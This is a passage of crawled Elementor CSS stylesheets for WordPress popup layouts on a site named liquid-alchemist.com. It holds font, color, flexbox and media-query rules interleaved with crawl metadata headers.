--e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-10207 .elementor-element.elementor-element-527b2a04{text-align:center;}.elementor-10207 .elementor-element.elementor-element-527b2a04 .elementor-heading-title{font-family:"Bellota Text", Sans-serif;font-size:1.1em;font-weight:600;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;}.elementor-10207 .elementor-element.elementor-element-507d5fcd{margin:0em 0em calc(var(--kit-widget-spacing, 0px) + -1em) 0em;text-align:center;}.elementor-10207 .elementor-element.elementor-element-507d5fcd .elementor-heading-title{font-family:"Mrs eaves", Sans-serif;font-size:3em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1.1px;}.elementor-10207 .elementor-element.elementor-element-f9e7cf6{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -5px) 0px;text-align:center;}.elementor-10207 .elementor-element.elementor-element-f9e7cf6 .elementor-heading-title{font-family:"Mrs eaves", Sans-serif;font-size:2em;font-weight:200;text-transform:uppercase;line-height:1.15em;letter-spacing:1.1px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-10207 .elementor-element.elementor-element-79adf668 .elementor-button{font-family:"Mrs Eaves OT", Sans-serif;font-size:2.2em;font-weight:800;fill:#000000;color:#000000;}.elementor-10207 .elementor-element.elementor-element-44151c07{text-align:center;}.elementor-10207 .elementor-element.elementor-element-44151c07 .elementor-heading-title{font-family:"Bellota Text", Sans-serif;font-size:0.9em;font-weight:600;text-transform:none;text-decoration:none;line-height:1.15em;letter-spacing:1px;}#elementor-popup-modal-10207{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-10207 .dialog-message{width:750px;height:auto;}#elementor-popup-modal-10207 .dialog-close-button{display:flex;font-size:1.5em;}#elementor-popup-modal-10207 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-10207 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-10207 .elementor-element.elementor-element-481649e2{margin-top:3em;margin-bottom:3em;padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-9404.css?ver=1768959076
body_size: 1102
content:
.elementor-9404 .elementor-element.elementor-element-57e65071{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9404 .elementor-element.elementor-element-2ee57dd2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--overlay-opacity:0.5;--padding-top:10%;--padding-bottom:10%;--padding-left:5%;--padding-right:5%;}.elementor-9404 .elementor-element.elementor-element-2ee57dd2:not(.elementor-motion-effects-element-type-background), .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9404 .elementor-element.elementor-element-2ee57dd2::before, .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .elementor-background-video-container::before, .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .e-con-inner > .elementor-background-video-container::before, .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .elementor-background-slideshow::before, .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .e-con-inner > .elementor-background-slideshow::before, .elementor-9404 .elementor-element.elementor-element-2ee57dd2 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-9404 .elementor-element.elementor-element-4613bdf8 .elementor-icon-wrapper{text-align:center;}.elementor-9404 .elementor-element.elementor-element-4613bdf8.elementor-view-stacked .elementor-icon{background-color:#D3AE34;}.elementor-9404 .elementor-element.elementor-element-4613bdf8.elementor-view-framed .elementor-icon, .elementor-9404 .elementor-element.elementor-element-4613bdf8.elementor-view-default .elementor-icon{color:#D3AE34;border-color:#D3AE34;}.elementor-9404 .elementor-element.elementor-element-4613bdf8.elementor-view-framed .elementor-icon, .elementor-9404 .elementor-element.elementor-element-4613bdf8.elementor-view-default .elementor-icon svg{fill:#D3AE34;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-9404 .elementor-element.elementor-element-33912346{text-align:center;}.elementor-9404 .elementor-element.elementor-element-33912346 .elementor-heading-title{font-family:"Antonio", Sans-serif;font-size:39px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:25px;letter-spacing:1px;color:#FFFFFF;}.elementor-9404 .elementor-element.elementor-element-7c4da751{text-align:center;}.elementor-9404 .elementor-element.elementor-element-7c4da751 .elementor-heading-title{font-family:"Anton", Sans-serif;font-size:28px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:4.25px;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-9404 .elementor-element.elementor-element-5549907a{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:300;text-transform:none;font-style:normal;text-decoration:none;line-height:1.6em;letter-spacing:-0.45px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-9404 .elementor-element.elementor-element-4055ba58 .elementor-button{background-color:#D3AE34;font-family:"Proxima Nova", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.3em;letter-spacing:1.53px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#D3AE34;border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-9404 .elementor-element.elementor-element-4055ba58 .elementor-button:hover, .elementor-9404 .elementor-element.elementor-element-4055ba58 .elementor-button:focus{background-color:#FFFFFFFC;color:#000000;border-color:#FFFFFF;}.elementor-9404 .elementor-element.elementor-element-4055ba58 .elementor-button:hover svg, .elementor-9404 .elementor-element.elementor-element-4055ba58 .elementor-button:focus svg{fill:#000000;}#elementor-popup-modal-9404 .dialog-widget-content{animation-duration:1s;background-color:#F8F3EF;}#elementor-popup-modal-9404{background-color:#000000B3;justify-content:flex-end;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-9404 .dialog-message{width:530px;height:auto;}#elementor-popup-modal-9404 .dialog-close-button{display:flex;top:0%;font-size:15px;}body:not(.rtl) #elementor-popup-modal-9404 .dialog-close-button{right:101%;}body.rtl #elementor-popup-modal-9404 .dialog-close-button{left:101%;}#elementor-popup-modal-9404 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-9404 .dialog-close-button svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-9404 .elementor-element.elementor-element-2ee57dd2{--content-width:350px;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9404 .elementor-element.elementor-element-7c4da751 .elementor-heading-title{font-size:45px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9404 .elementor-element.elementor-element-5549907a{font-size:14px;}#elementor-popup-modal-9404 .dialog-message{width:370px;}}@media(max-width:767px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-9404 .elementor-element.elementor-element-2ee57dd2{--gap:15px 15px;--row-gap:15px;--column-gap:15px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-9404 .elementor-element.elementor-element-33912346 .elementor-heading-title{font-size:16px;}.elementor-9404 .elementor-element.elementor-element-7c4da751 .elementor-heading-title{font-size:45px;letter-spacing:3.25px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}#elementor-popup-modal-9404 .dialog-message{width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6653.css?ver=1768959076
body_size: 1200
content:
.elementor-6653 .elementor-element.elementor-element-13ce1b0d{--display:flex;--min-height:320px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6653 .elementor-element.elementor-element-743e3f34{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-6653 .elementor-element.elementor-element-743e3f34:not(.elementor-motion-effects-element-type-background), .elementor-6653 .elementor-element.elementor-element-743e3f34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00873E;}.elementor-6653 .elementor-element.elementor-element-743e3f34.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-6653 .elementor-element.elementor-element-644e72ca{text-align:center;}.elementor-6653 .elementor-element.elementor-element-644e72ca .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:75px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#FFFFFF;}.elementor-6653 .elementor-element.elementor-element-6812a90a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-wrapper{text-align:start;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title{margin-block-end:0px;color:#00873E;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title, .elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:65px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:0px;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#00873E;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-6653 .elementor-element.elementor-element-2b34452 .elementor-button{background-color:#950714;font-family:"Mrs Eaves OT", Sans-serif;font-size:1.7em;font-weight:600;text-transform:uppercase;border-style:none;}.elementor-6653 .elementor-element.elementor-element-2b34452 .elementor-button:hover, .elementor-6653 .elementor-element.elementor-element-2b34452 .elementor-button:focus{color:#F7F7F7;}.elementor-6653 .elementor-element.elementor-element-2b34452 .elementor-button:hover svg, .elementor-6653 .elementor-element.elementor-element-2b34452 .elementor-button:focus svg{fill:#F7F7F7;}#elementor-popup-modal-6653 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6653{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6653 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6653 .dialog-close-button{display:flex;top:6.9%;font-size:38px;}body:not(.rtl) #elementor-popup-modal-6653 .dialog-close-button{right:53.2%;}body.rtl #elementor-popup-modal-6653 .dialog-close-button{left:53.2%;}#elementor-popup-modal-6653 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-6653 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-6653 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-6653 .elementor-element.elementor-element-743e3f34{--width:42%;}.elementor-6653 .elementor-element.elementor-element-6812a90a{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6653 .elementor-element.elementor-element-743e3f34{--width:100%;}.elementor-6653 .elementor-element.elementor-element-6812a90a{--width:100%;}}@media(max-width:1024px){.elementor-6653 .elementor-element.elementor-element-13ce1b0d{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6653 .elementor-element.elementor-element-743e3f34{--min-height:145px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6653 .elementor-element.elementor-element-644e72ca .elementor-heading-title{font-size:65px;}.elementor-6653 .elementor-element.elementor-element-6812a90a{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-wrapper{text-align:center;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title, .elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title a{font-size:45px;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-description{font-size:14px;}#elementor-popup-modal-6653 .dialog-close-button{top:5.1%;font-size:29px;}body:not(.rtl) #elementor-popup-modal-6653 .dialog-close-button{right:7.2%;}body.rtl #elementor-popup-modal-6653 .dialog-close-button{left:7.2%;}}@media(max-width:767px){.elementor-6653 .elementor-element.elementor-element-743e3f34{--min-height:175px;--padding-top:0%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6653 .elementor-element.elementor-element-644e72ca .elementor-heading-title{font-size:48px;line-height:1em;}.elementor-6653 .elementor-element.elementor-element-6812a90a{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-6653 .elementor-element.elementor-element-4e60d166{width:100%;max-width:100%;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title{margin-block-end:10px;}.elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title, .elementor-6653 .elementor-element.elementor-element-4e60d166 .elementor-icon-box-title a{font-size:28px;line-height:1.1em;}#elementor-popup-modal-6653 .dialog-close-button{top:5.4%;font-size:24px;}body:not(.rtl) #elementor-popup-modal-6653 .dialog-close-button{right:5.3%;}body.rtl #elementor-popup-modal-6653 .dialog-close-button{left:5.3%;}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6652.css?ver=1768959076
body_size: 901
content:
.elementor-6652 .elementor-element.elementor-element-77b6c5be{--display:flex;--min-height:320px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6652 .elementor-element.elementor-element-6d84b84a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-6652 .elementor-element.elementor-element-6d84b84a:not(.elementor-motion-effects-element-type-background), .elementor-6652 .elementor-element.elementor-element-6d84b84a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#950714;}.elementor-6652 .elementor-element.elementor-element-6d84b84a.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-6652 .elementor-element.elementor-element-399c56b9{text-align:center;}.elementor-6652 .elementor-element.elementor-element-399c56b9 .elementor-heading-title{font-family:"Mrs Eaves OT", Sans-serif;font-size:85px;font-weight:600;text-transform:none;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#FFFFFF;}.elementor-6652 .elementor-element.elementor-element-79146082{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-6652 .elementor-element.elementor-element-79146082:not(.elementor-motion-effects-element-type-background), .elementor-6652 .elementor-element.elementor-element-79146082 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6652 .elementor-element.elementor-element-0c92256 .elementor-heading-title{font-family:"Bona Nova", Sans-serif;font-size:2em;font-weight:800;text-transform:uppercase;line-height:1.15em;letter-spacing:1px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;}.elementor-6652 .elementor-element.elementor-element-e7af69d .elementor-button{background-color:#950714;font-family:"Mrs Eaves OT", Sans-serif;font-size:38px;border-style:none;padding:20px 20px 20px 20px;}.elementor-6652 .elementor-element.elementor-element-e7af69d .elementor-button:hover, .elementor-6652 .elementor-element.elementor-element-e7af69d .elementor-button:focus{color:#010101;}.elementor-6652 .elementor-element.elementor-element-e7af69d .elementor-button:hover svg, .elementor-6652 .elementor-element.elementor-element-e7af69d .elementor-button:focus svg{fill:#010101;}#elementor-popup-modal-6652 .dialog-widget-content{animation-duration:1s;border-radius:0px 0px 0px 0px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-6652{background-color:#02010147;justify-content:flex-start;align-items:flex-end;pointer-events:all;}#elementor-popup-modal-6652 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-6652 .dialog-close-button{display:flex;top:5.2%;background-color:#FFFFFF;font-size:49px;}body:not(.rtl) #elementor-popup-modal-6652 .dialog-close-button{right:52.1%;}body.rtl #elementor-popup-modal-6652 .dialog-close-button{left:52.1%;}#elementor-popup-modal-6652 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-6652 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-6652 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(min-width:768px){.elementor-6652 .elementor-element.elementor-element-6d84b84a{--width:42%;}.elementor-6652 .elementor-element.elementor-element-79146082{--width:58%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6652 .elementor-element.elementor-element-6d84b84a{--width:100%;}.elementor-6652 .elementor-element.elementor-element-79146082{--width:100%;}}@media(max-width:1024px){.elementor-6652 .elementor-element.elementor-element-77b6c5be{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-6652 .elementor-element.elementor-element-6d84b84a{--min-height:145px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6652 .elementor-element.elementor-element-399c56b9 .elementor-heading-title{font-size:65px;}.elementor-6652 .elementor-element.elementor-element-79146082{--min-height:160px;--padding-top:0%;--padding-bottom:0%;--padding-left:1%;--padding-right:1%;}#elementor-popup-modal-6652 .dialog-close-button{top:10.4%;font-size:29px;}body:not(.rtl) #elementor-popup-modal-6652 .dialog-close-button{right:88.3%;}body.rtl #elementor-popup-modal-6652 .dialog-close-button{left:88.3%;}}@media(max-width:767px){.elementor-6652 .elementor-element.elementor-element-6d84b84a{--min-height:175px;--padding-top:0%;--padding-bottom:0%;--padding-left:6%;--padding-right:6%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-6652 .elementor-element.elementor-element-399c56b9 .elementor-heading-title{font-size:48px;line-height:1em;}.elementor-6652 .elementor-element.elementor-element-79146082{--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--align-items:center;--gap:25px 25px;--row-gap:25px;--column-gap:25px;--padding-top:10%;--padding-bottom:10%;--padding-left:6%;--padding-right:6%;}#elementor-popup-modal-6652 .dialog-close-button{top:4.3%;font-size:22px;}body:not(.rtl) #elementor-popup-modal-6652 .dialog-close-button{right:7.6%;}body.rtl #elementor-popup-modal-6652 .dialog-close-button{left:7.6%;}}

--- FILE ---
content_type: text/css
request_url: https://liquid-alchemist.com/wp-content/uploads/elementor/css/post-6648.css?ver=1768959076
body_size: 1203
content:
.elementor-6648 .elementor-element.elementor-element-7040f8a6{--display:flex;--min-height:320px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-6648 .elementor-element.elementor-element-10443c5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;}.elementor-6648 .elementor-element.elementor-element-10443c5:not(.elementor-motion-effects-element-type-background), .elementor-6648 .elementor-element.elementor-element-10443c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#D3AE34;}.elementor-6648 .elementor-element.elementor-element-10443c5.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-6648 .elementor-element.elementor-element-13e44161{text-align:center;}.elementor-6648 .elementor-element.elementor-element-13e44161 .elementor-heading-title{font-family:"Mrs Eaves OT", Sans-serif;font-size:85px;font-weight:600;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;color:#000000;}.elementor-6648 .elementor-element.elementor-element-31a66787{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-evenly;--align-items:center;--gap:1% 1%;--row-gap:1%;--column-gap:1%;--padding-top:0%;--padding-bottom:0%;--padding-left:4%;--padding-right:4%;}.elementor-6648 .elementor-element.elementor-element-31a66787:not(.elementor-motion-effects-element-type-background), .elementor-6648 .elementor-element.elementor-element-31a66787 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080808;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height 